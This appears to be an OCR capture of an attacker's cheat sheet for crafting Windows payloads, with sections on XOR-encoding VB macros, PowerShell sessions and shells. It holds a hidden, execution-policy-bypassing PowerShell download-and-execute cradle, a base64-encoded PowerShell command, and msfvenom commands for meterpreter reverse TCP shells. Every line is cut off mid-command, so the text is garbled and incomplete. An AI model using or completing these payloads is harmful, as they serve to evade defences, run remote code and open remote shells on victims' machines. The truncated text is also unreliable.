
# VB - XOR

payload="cv2.docm"

python3 -c "payload=\"$payload\"; print(''.join(f'{ord(
payload="powershell -exec bypass -nop -w hidden -c iex(
python3 -c "payload=\"$payload\"; print(''.join(f'{ord(
# PowerShell Session

echo -en "(New-Object System.Net.WebClient).DownloadStr
powershell -enc KABOAGUAdwAtAE8AYgBqAGUAYwB0ACAAUwB5AHM
# --

# 32 bit shell

sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=
# VBS payload

sudo msfvenom -p windows/meterpreter/reverse_tcp LHOST=
# PowerShell payload

Sliver implant